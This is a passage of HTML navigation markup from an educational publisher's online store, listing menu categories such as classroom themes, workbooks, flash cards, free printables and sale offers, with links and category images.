                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/new-arrivals/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_newarrivals_2025__97111.original.jpg">
                                New Arrivals
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/farmers-market/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_farmersmarket__25289.original.png">
                                Farmers Market
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/fairy-tale-forest/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_fairytaleforest__18228.original.png">
                                Fairy Tale Forest
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bulletin-board-letters/" data-img="">
                                Bulletin Board Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
